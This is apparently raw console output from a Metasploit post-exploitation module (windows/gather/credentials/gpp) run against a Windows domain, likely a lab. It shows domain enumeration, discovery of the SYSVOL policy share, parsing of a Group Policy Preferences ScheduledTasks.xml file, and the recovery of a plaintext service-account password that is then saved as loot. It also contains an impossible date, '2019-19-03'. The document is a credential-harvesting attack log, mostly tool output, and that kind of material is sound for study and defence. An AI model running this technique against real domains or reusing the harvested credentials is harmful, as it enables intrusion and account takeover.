 [*] Enumerating Domains on the Network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[*] Enumerating domain information from the local registry...
[*] Retrieved Domain(s) WAD from registry
[*] Retrieved DC WAD-DC-SRV2.WAD.LOCAL from registry
[*] Enumerating DCs for WAD on the network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[-] No Domain Controllers found for WAD
[*] Searching for Policy Share on WAD-DC-SRV2.WAD.LOCAL...
[+] Found Policy Share on WAD-DC-SRV2.WAD.LOCAL
[*] Searching for Group Policy XML Files...
[*] Parsing file: \\WAD-DC-SRV2.WAD.LOCAL\SYSVOL\wad.local\Policies\{8B5F6D08-8F6B-49FF-84
-B4BDB860BD54}\USER\Preferences\ScheduledTasks\ScheduledTasks.xml ...
[+] Group Policy Credential Info
============================
Name Value
---- -----
TYPE ScheduledTasks.xml
USERNAME svc_sched
PASSWORD K33pAlive4ever
DOMAIN CONTROLLER WAD-DC-SRV2.WAD.LOCAL
DOMAIN wad.local
CHANGED 2019-19-03 09:30:00
TASK C:\Windows\System32\cmd.exe
[+] XML file saved to: /root/.msf4/loot/20190502143053_default_172.22.4.7_microsoft.window
15289.txt
[*] Post module execution completed
msf5 post(windows/gather/credentials/gpp) >